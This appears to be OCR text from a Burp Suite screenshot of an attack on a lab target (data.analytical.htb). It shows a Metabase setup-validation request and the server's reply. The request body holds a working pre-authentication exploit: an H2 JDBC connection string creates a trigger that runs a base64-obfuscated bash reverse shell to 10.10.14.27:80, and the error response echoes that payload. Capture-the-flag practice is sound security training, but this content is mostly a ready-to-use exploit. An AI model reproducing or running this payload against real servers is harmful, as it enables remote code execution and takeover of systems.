 Send
Cancel
Target: http://data.analytical.htb
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /api/setup/validate HTTP/1.1
2 Host: data.analytical.htb
3 Content-Type: application/json
4 Content-Length: 818
5
6 {
7 "token":"249fa03d-fd94-4d5b-b94f-b4ebf3df681f",
8 "details":
9 {
10 "is_on_demand":false,
11 "is_full_sync":false,
12 "is_sample":false,
13 "cache_ttl":null,
14 "refingerprint":false,
15 "auto_run_queries":true,
16 "schedules":
17 {
},
18 "details":
19 {
20 "db":
"zip:/app/metabase.jar!/sample-database.db;MODE=MSSQLServer;TRACE_LEVEL_SYSTEM_OUT=1\\;CREATE TRIGGER pwn
shell BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS $$//javascript\njava.lang.Runtime.getRuntime().exec('
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4yNy84MCAwPiYx}|{base64,-d}|{bash,-i}')\n$$--=x",
21 "advanced-options":false,
22 "ssl":true
23 },
24 "name":"an-sec-research-team",
25 "engine":"h2"
26 }
27 }
28
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 25 Jan 2024 14:05:22 GMT
4 Content-Type: application/json;charset=utf-8
5 Content-Length: 427
6 Connection: keep-alive
7 X-Frame-Options: DENY
8 X-XSS-Protection: 1; mode=block
9 Last-Modified: Thu, 25 Jan 2024 14:05:22 GMT
10 Strict-Transport-Security: max-age=31536000
11 Set-Cookie: metabase.DEVICE=b33edb2a-306a-4790-b395-c66d670b6a84;HttpOnly;Path=/;Expires=Mon, 25 Jan 2044
14:05:22 GMT;SameSite=Lax
12 X-Permitted-Cross-Domain-Policies: none
13 Cache-Control: max-age=0, no-cache, must-revalidate, proxy-revalidate
14 X-Content-Type-Options: nosniff
15 Content-Security-Policy: default-src 'none'; script-src 'self' 'unsafe-eval' https://maps.google.com
https://accounts.google.com 'sha256-K2AkR/jTLsGV8PyzWha7/ey1iaD9c5jWRYwa++ZlMZc='
'sha256-ib2/2v5zC6gGM6Ety7iYgBUvpy/caRX9xV/pzzV7hf0=' 'sha256-isH538cVBUY8IMlGYGbWtBwr+cGqkc4mN6nLcA7lUjE=';
child-src 'self' https://accounts.google.com; style-src 'self' 'unsafe-inline' https://accounts.google.com;
font-src *; img-src * 'self' data:; connect-src 'self' https://accounts.google.com
metabase.us10.list-manage.com ; manifest-src 'self'; frame-ancestors 'none';
16 Expires: Tue, 03 Jul 2001 06:00:00 GMT
17
18 {
"message":
"Error creating or initializing trigger \"PWNSHELL\" object, class \"..source..\", cause: \"org.h2.message.Db
Exception: Syntax error in SQL statement \"\"//javascript\\\\000ajava.lang.Runtime.getRuntime().exec('bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4yNy84MCAwPiYx}|{base64,-d}|{bash,-i}')\\\\000a\"\" [42000-212]\
"; see root cause for details; SQL statement:\nSET TRACE_LEVEL_SYSTEM_OUT 1 [90043-212]"
}
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 3
Response headers 15
Inspector
Notes
Done
1,646 bytes | 2,968 millis